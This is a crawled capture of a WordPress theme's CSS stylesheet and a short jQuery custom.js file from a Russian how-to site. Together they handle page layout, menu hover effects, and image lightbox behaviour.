    text-decoration: underline;
	color:#f00;
}
.author:before {
    content: "";
    background: transparent 0 0 no-repeat url([data-uri]);
    width: 15px;
    top: 4px;
    height: 14px;
    position: absolute;
    left: 0px;
    background-size: contain;
}



footer .title {margin: 0 0 15px 0;}
#content_home .title {padding: 0 0 0 20px;}
.widget .title {margin: 0 0 5px 0;}
.post h1{margin: 0 0 10px 0; text-transform: uppercase;}
footer .title2{margin: 0; padding: 15px 0 7px 0;
	}
.black{
	color: #000;
	}
.white{
	color: #fff;
	}
.grey{
	color: #808080;
	}
.green{
	color: #34c924;
	}
.red{
	color: #ff0000;
	}
.orange{
	color: #ffa500;
	}
.yellow{
	color: #ffff00;
	}
.blue{
	color: #0000ff;
	}
.purple{
	color: #8b00ff;
	}
.pink{
	color: #ffc0cb;
	}

.entry table {
	margin: 0 0 20px 0;
	}

.table {
	border-top: 1px solid #959596;
	border-left: 1px solid #959596;
	}

.table tr th{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	background: #f4f4f4;
	padding: 5px 10px;
	}

.table tr td{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	padding: 5px 10px;
	}

.entry form {
	margin: 0 0 20px 0;
	}


.foo{
	    margin: -20px 0 0px 0;
	}



.entry ul {
	padding: 0 0 0 20px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ol {
	padding: 0 0 0 25px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ul ul, .entry ol ol, .entry ol ul, .entry ol ul {
	margin: 0;
	padding-top: 5px;
	}

.entry ul ul, .entry ol ul, .entry ol ol, .entry ul ol{
	margin: 0;
	}

.entry ol li, .entry ul ol li {
	margin: 7px 0 8px 10px;
	list-style: decimal outside;


	}





.main_text {
	margin: 0px 16px 25px 16px;
    text-align: justify;

	}


.rslides_nav.next {
    right: 0px;
    text-decoration: none;
    padding: 15px 5px 15px 15px;
}



.rslides_nav.prev {
    left: 0px;
    text-decoration: none;
padding: 15px 15px 15px 5px;
}






.entry ul li, .entry ol ul li {
	margin: 7px 0 8px 10px;
	list-style-type: disc;
	}

#ez-toc-container {
   
    border-radius: 3px;
  
}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote p {    	
         margin: 0px 0px 20px 0px;
    padding: 10px 15px 10px 90px;
    border-left: 3px solid #4e6a6e;
    background: #eaeaea url(https://tytmaster.ru/wp-content/uploads/2018/01/quote.png) 8px center no-repeat;
    font-weight: 600;
    min-height: 28px;
    text-align: justify;
    border: 1px double #4e6a6e;

}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}


#wrap {
	text-align: left;
	margin: 0 auto;
	width: 1100px;
	box-shadow: 0 0 15px #5f5d7f;}

.logo a{
display: block;
    width: 100%;
    height: 291px;
    background: url('https://tytmaster.ru/wp-content/uploads/2018/01/342.jpg') no-repeat;  }
    
    
.top_line {
	border-radius: 0px;
    height: 10px;
       background: #4e6a6e;
	}


#content_home {
	padding: 25px 0px 0 0px; background: white;
	}
#content {
	padding: 15px 15px; background: white;
	}
.home_cat {
       float: left;
    width: 330px;
    height: 310px;
    margin: 0px 0px 25px 27px;
    background: #4e6a6e;
    box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
}
.home_cat2{
    background: #4e6a6e;
	}

.home_cat3{
	    background: #4e6a6e;
	}

.home_cat_img {
	height: 260px;
	}

.home_cat_img img{
	
	
	vertical-align: bottom;      width: 100%;
	}


.home_cat_img img:hover{
	
    transition: all 0.9s ease;
    opacity: 0.5;
	}


.home_cat_t{
	height: 45px;
	padding: 0 5px;
	color: #fff;
	font-size: 21px;
	line-height: 57px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.42);
	text-transform: uppercase;
	text-align: center;
	overflow: hidden;  font-weight: 900;
	}

.home_cat_t a, .home_cat_t a:hover{
	color: #fff;
	}

 .home_cat_t a:hover{
	color: #000;
    transition: all 0.5s ease;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.42);
	}


#posts{
	 float: left;
    width: 740px;
    padding: 0px 20px 0 10px;
	}

.breadc {
	padding: 0 0 0px 0;
	color: #4F597C;
	line-height: 18px;
	}

.breadc a, .breadc a:hover{
	color: #4F597C;
	}

.post_list{
padding: 10px 10px 10px 10px;
    margin: 0 0 20px 0;
  border: 2px solid #4e6a6e;
	}

.post_list_img{
	float: left;
    width: 200px;
    padding: 0 15px 0 0;
    margin: 0px 0 0px 0;
	}

.post_list_img img{
	    border-radius: 0px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.43);
    vertical-align: bottom;
	}

.post_list_r{
	float: left;
	width: 69%;
	}

.post_list_t {
 line-height: 26px;
    text-align: justify;
    overflow: hidden;
  padding: 0px 5px 3px 0px;
     

  



	}

.post_list_t a, .post_list_t a:hover{
text-align: justify;
    font-size: 24px;
    color: #000;
    text-shadow: 0px -1px 0px #000000;
 
    font-weight: 400;}
.post_list_t a:hover{
	color: #f00;
	}

.post_list_e{
	padding: 7px 0 0 0;
	font-size: 20px;
	line-height: 26px;
	text-align: justify;
	}

.post_list_m{
padding: 8px 0 0 0;
    font-size: 18px;
    line-height: 17px;
    font-weight: bold;
    text-align: right;
    text-transform: uppercase;
	}
.post_list_m a:hover{
	text-decoration: none;
	}
.post {
	padding: 0 0 10px 0;
	}
.post_info{
	padding: 0 0 1px 0;
	}

.post_img{
	padding: 0 0 17px 0;
	}

.post_img img{
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	vertical-align: bottom;
	}



#sidebar{
	float: left;
	width: 300px;
	}

.widget{
	padding: 0 0 15px 0;
	}

.widget_title{
	
    width: 300px;
    height: 42px;
    color: #ffffff;
    font-size: 28px;
    line-height: 39px;
    text-align: center;
    background: #4e6a6e;
    font-weight: 400;

}


.nav_sb {
	    position: relative;
    padding: 0px 3px 3px 3px;
    background: #4e6a6e;

	}

.nav_sb:before {
	content: " ";
	display: block;
	width: 210px;
	height: 14px;

	border-radius: 7px;
	position: absolute;
	bottom: -14px;
	left: -5px;
	}

.nav_sb > ul {
	display: block;
	padding: 5px 0;
	background: #fff;    
	}

.nav_sb > ul > li {
	display: block;
	}

.nav_sb > ul > li > a{
	display: block;
	color: #000000;
	font-size: 23px;
	line-height: 38px;
	text-align: center;

	}

.nav_sb > ul > li.current-menu-item > a span, .nav_sb > ul > li.current-menu-parent > a span, .nav_sb > ul > li.current-menu-ancestor > a span, .nav_sb > ul > li.current-post-ancestor > a span{
	padding: 0 0 0 12px;
	background: url('images/nav_sb_a.jpg') no-repeat left center;
	}

.nav_sb > ul > li.current-menu-item > a span span, .nav_sb > ul > li.current-menu-parent > a span span, .nav_sb > ul > li.current-menu-ancestor > a span span, .nav_sb > ul > li.current-post-ancestor > a span span{
	padding: 0 12px 0 0;
	background: url('images/nav_sb_a.jpg') no-repeat right center;
	}

.nav_sb > ul > li a:hover{
	background: #000;
	color: #fff;
	text-decoration: none; transition: all 0.4s ease;
	}

.nav_sb > ul > li a:hover span{
	background: none !important;
	}


.wpp-list > li{
	display: block;
	padding: 20px 0 0 0;
	position: relative;
	}

.wpp-list > li img{
	width: 194px;
	height: 194px;
	border: 3px solid #e59f2a;
	vertical-align: bottom;
	}

.wpp-list > li .wpp-post-title{
	display: none;
	width: 140px;
	padding: 10px;
	background: rgba(229, 159, 42, 0.9);
	position: absolute;
	top: 40px;
	left: 20px;
	color: #171717;
	font-size: 12px;
	line-height: 21px;
	text-align: center;
	text-decoration: none;
	}

.wpp-list > li .wpp-post-title:hover{
	color: #171717;
	text-decoration: none;
	}
footer {background: #fff;}
.f_tags{ float: left; width: 98%; padding: 10px 0 0px 10px;}
.f_tags a{float: left;
    display: block;
    height: 29px;
    padding: 0px 0px 0px 0px;
    margin: 3px 0px 5px 8px;
    line-height: 29px;
    color: #fff;
    text-align: center;
    width: 24%;
    border: 1px solid #364956;
       background: linear-gradient(to bottom, #4e6a6e 5%, #4e6a6e 100%);
    font-size: 18px !important;


}
.f_tags a:hover{background: #ffe7ac;   color: #000;}
.f_bot{height: 80px; text-align: left; }
.copy{ float: left; width: 100%; padding: 3px 0 0 20px;	color: #212121;	font-size: 16px; line-height: 22px;}


.JRPP_wrap {
	box-sizing: border-box;
	width: 100%;
	clear: both;
	overflow: hidden;
	margin: 20px 0 20px 0;
}
.JRPP_wrap * {
	box-sizing: border-box;
}
.JRPP_wrap ul {
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
	display: block;
}
.JRPP_wrap ul li {
	width: 33%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 2px;
	background: #00a8d1;
    border: 0px solid #4f597c;

    position: relative;
}
.JRPP_wrap ul li:hover {
	background: #ff0000;
    border-color: #bbb;
}
.JRPP_wrap ul li + li {
	margin-left: 0.5%;
}
.JRPP_image {
	display: block;
	width:  100%;
	height: 100%;
}
.JRPP_image img {
	display: block;
	width: 100%;
	height: 230px;

}
.JRPP_wrap ul li:hover .JRPP_image img {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.JRPP_name {
display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    font-size: 19px;
    vertical-align: bottom;
    box-shadow: 0 1px 2px rgba(0,0,0,.4);
    border-radius: 5px;
    max-height: 62px;
}
.JRPP_name a {
    display: block;
    line-height: 1.4;
    text-align: center;
    color: #fff;   
    padding: 5px;
    background: rgba(0, 0, 0, 0.65);

}
.JRPP_wrap li:hover .JRPP_name a {
	text-decoration: none;
	background: #000;}

iframe { width: 100% !important; height: 100% !important; min-height: 400px !important;}
.breadcrumbs{margin: 0px 0 7px 0px; overflow: hidden; text-transform: uppercase; font-weight: 700;}
.breadcrumbs2{ float:right;}
.breadcrumbs a {

color: #fff;
    text-transform: uppercase;
    background: #4e6a6e;
    padding: 5px;
    font-size: 14px;
    font-family: sans-serif;
    font-weight: 700;
    border-radius: 5px;
}
.breadcrumb > span {color: #000;}
.breadcrumb{float:right;}

.breadcrumbs a:hover {
    color: #fff;
    text-transform: uppercase;
    background: #000;
   
}

.title146{color: #000000; margin: 0px 0 15px 0; font-weight: 700; font-size: 28px;}
.gallery-item { margin-top: 5px !important; width: 33.3% !important; margin-bottom: 10px !important;}
#gallery-0 img, #gallery-1 img, #gallery-2 img, #gallery-3 img, #gallery-4 img, #gallery-5 img, #gallery-6 img, #gallery-7 img, #gallery-8 img, #gallery-9 img, #gallery-10 img {
    border: 1px solid #4e6a6e !important;}
#gallery-0 img:hover, #gallery-1 img:hover, #gallery-2 img:hover, #gallery-3 img:hover, #gallery-4 img:hover, #gallery-5 img:hover, #gallery-6 img:hover, #gallery-7 img:hover, #gallery-8 img:hover, #gallery-9 img:hover, #gallery-10 img:hover{transition: all 0.2s ease; opacity: 0.69; outline: 3px solid #402617; outline-offset: -3px; box-shadow: 0 0 10px #000000; border-radius: 5px;}






.menunew {
   
    margin-left: 0px;
    margin-top: 0px;
    display: block;
    color: #000000;
    font-size: 17px;
    line-height: 38px;
    text-align: center;
    font-weight: bold;
    padding: 0px 3px 3px 3px;
    border: 2px solid #4e6a6e;
  
}






















@media all and (max-width: 1024px) {

	body {
		min-width: 320px;
	}
	
	#wrap {
		position: relative;
		overflow: hidden;
		width: auto;
		box-shadow: none;
	}

	.logo {
		display: none;
		width: auto;
		padding: 0;
		float: none;
	}

	.logo img {
		width: 100%;
		height: auto;
	}
	
	.home_cats {
		display: block;
		position: relative;
		margin: 0 10px;
		font-size: 0;
		line-height: 0;
	}
	
	.home_cats .clear {
		display: none;
	}
	
	.home_cat {
		display: inline-block;
		vertical-align: top;
		width: 33.33%;
		height: auto;
		box-sizing: border-box;
		margin: 0 0 20px;
		padding: 0 10px;
		font-size: 16px;
		line-height: 1.4;
		float: none;
		background: transparent;
		box-shadow: none;
	}

	.home_cat_img {
		display: block;
		height: auto;
		background: #4e6a6e;
		border-radius: 3px 3px 0 0;
		overflow: hidden;
	}
	
	.home_cat_img a {
		display: block;
		position: relative;
		overflow: hidden;
		border-radius: 3px;
	}
	
	.home_cat_img img {
		display: block;
		width: 100%;
		height: auto;
		border-radius: 0;
	}
	
	.home_cat_t {
		background: #4e6a6e;
		height: auto;
		line-height: 25px;
		padding: 10px;
		border-radius: 0 0 3px 3px
	}
	
	
	#to_top_scrollup {
   
    display: none !important;
}
	
	#content {
		display: block;
		position: relative;
		padding-left: 240px;
	}

	#posts {
		width: 100%;
		float: left;
		padding: 0;
		margin-left: -220px;
	}
	
	
	#dynamic-to-top, #dynamic-to-top:active, #dynamic-to-top:focus, #dynamic-to-top:hover {
    outline: none;
    display: none !important;
}
	
	
	#sidebar {
		float: right;
	}
	
	.ts {
		margin-bottom: 0;
	}
	
	.breadc {
		padding: 0;
		line-height: 1.5;
		margin-bottom: 15px;
	}
	
	.post_list {
		display: block;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_t {
		font-size: 20px;
		line-height: 1.2;
		padding: 0;
		margin-bottom: 10px;
		text-align: left;
	}
	
	.post_list_e {
		padding: 0;
		line-height: 1.4;
		text-align: left;
	}
	
	.post_list_r {
		float: none;
		width: auto;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 220px;
	}
	
	.post_info {
		padding: 0;
	}
	
	h1, .title {
		line-height: 1.3;
		margin-bottom: 20px;
		text-align: left;
	}
	
	.ts, .entry {
		line-height: 1.4;
	}
	
	.ts img, .entry img {
		max-width: 100%;
	}
	
	blockquote p {
		padding: 10px 20px 10px 80px;
		line-height: 1.3;
		font-weight: normal;
		text-align: left;
	}
	
	.yuzo_related_post .yuzo_wraps .yuzo-list {
		display: block;
		float: none;
		width: auto;
		clear: none;
		position: relative;
		padding: 10px;
		line-height: 1.4;
	}
	
	.yuzo_related_post .link-list {
		font-size: 16px;
		line-height: 1.3 !important;
		margin-bottom: 5px;
	}
	
	#ez-toc-container a {
		font-size: 16px;
	}
	
	#ez-toc-container p.ez-toc-title {
		font-size: 20px;
		margin-bottom: 10px;
	}
	
	.crp_related li {
		width: 45%;
	}
	
	.crp_related a {
		display: block;
		position: relative;
		width: auto;
		height: auto;
	}
	
	.crp_related img {
		width: 100%;
		height: auto;
	}

	.crp_related .crp_title {
		width: auto;
		left: 6px;
		right: 6px;
	}
	
	.f_wrapper {
		display: table;
		overflow: hidden;
		width: 100%;
		margin: 20px 0 10px;
	}
	
	.f_wrapper .clear {
		display: none;
	}
	
	.f_cont {
		display: table-cell;
		padding: 20px;
		vertical-align: top;
		float: none;
	}
	
	.f_tags {
		display: table-cell;
		vertical-align: top;
		padding: 20px 20px 20px 0;
		float: none;
		width: auto;
	}
	
	.f_tags a {
		float: none;
		display: inline-block;
		vertical-align: top; width: 92%;
	}
	
	.f_bot {
		height: auto;
		padding: 10px 20px;
	}
	
	.f_bot .copy {
		float: none;
		width: auto;
	}
	
}

@media all and (max-width: 768px) { 
	
	.home_cat {
		width: 50%;
	}
	
	.JRPP_wrap {
		margin: 0;
	}
	
	.JRPP_wrap ul {
		font-size: 0;
		line-height: 0;
		margin: 0 0 0 -15px;
	}
	
	.JRPP_wrap ul li {
		display: inline-block;
		vertical-align: top;
		box-sizing: border-box;
		width: 47%;
		margin-left: 15px;
		margin-bottom: 15px;
		float: none;
		font-size: 14px;
		line-height: 1.3;
	}
	
	.JRPP_wrap ul li + li {
		margin-left: 15px;
	}
	
	.JRPP_image img {
		height: auto;
	}
	
	.JRPP_name {
		font-size: 14px;
		line-height: 1.3;
		padding: 6px 10px;
		max-height: none;
	}
	
	#content {
		padding-left: 20px;
	}
	
	#posts {
		float: none;
		width: auto;
		margin: 0 0 30px;
	}

	#sidebar {
		display: block;
		margin: 0 auto;
		float: none;
	}
	
}


@media all and (max-width: 600px) { 
	
	.post_list_img {
		float: none;
		padding: 0;
		margin: 0 auto 20px;
		text-align: center;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 0;
	}
	
	.post_list_img img {
		display: inline-block;
	}
	
	.ts, .entry {
		font-size: 15px;
		line-height: 1.4;
	}
	
	.JRPP_wrap ul {
		margin-left: 0;
	}
	
	.JRPP_wrap ul li {
		width: auto;
		display: block;
		margin: 0 0 15px;
	}

	.JRPP_wrap ul li + li {
		margin-left: 0;
	}
	
	.yuzo-list .image-list {
		float: none;
		display: block;
		margin: 10px 0 0;
		text-align: center;
	}
	
	.yuzo-list .yuzo-img-wrap {
		display: inline-block;
	}

	.f_wrapper {
		display: block;
		position: relative;
		width: auto;
	}
	
	.f_cont, .f_tags {
		display: block;
		width: auto;
		text-align: left;
		padding: 0;
		margin: 20px;
	}
	
}

@media all and (max-width: 480px) {
	
	.crp_related li {
		width: 100%;
		box-sizing: border-box;
		float: none;
		margin: 0 0 20px !important;
	}
	
	.home_cat {
		width: 100%;
	}
	
}


















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tytmaster.ru/wp-content/themes/tyt/js/custom.js
body_size: 465
content:
jQuery(document).ready(function(){
	
	
	$('.fix_post .close').click(function(){
			$(this).parent().addClass('hide_s');
		});
		// scroll body to 0px on click
		$(function () {
			$(window).scroll(function () {
				if ($(this).scrollTop()>3000) $('.fix_post').addClass('show'); //Добавляем клас
			});
		});
	
	
	

	jQuery('.nav_top ul li').hover(
	function() {
		jQuery(this).find('ul').fadeIn(90);
	},
	function() {
		jQuery(this).find('ul').fadeOut(90);
	});


	jQuery('.wpp-list > li').hover(
	function() {
		jQuery(this).find('.wpp-post-title').fadeIn(90);
	},
	function() {
		jQuery(this).find('.wpp-post-title').fadeOut(90);
	});


});



jQuery(function(){
	jQuery.fn.getTitle = function() {
		var arr = jQuery("a.fancybox");
		jQuery.each(arr, function() {
			var title = jQuery(this).children("img").attr("title");
			jQuery(this).attr('title',title);
		})
	}
	var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';
	jQuery(thumbnails).addClass("fancybox").attr("rel","fancybox").getTitle();
	jQuery("a.fancybox").fancybox({
		'padding': 2,
		'overlayColor': "#000000",
		'overlayOpacity': 0.5,
		'centerOnScroll': true
	});
})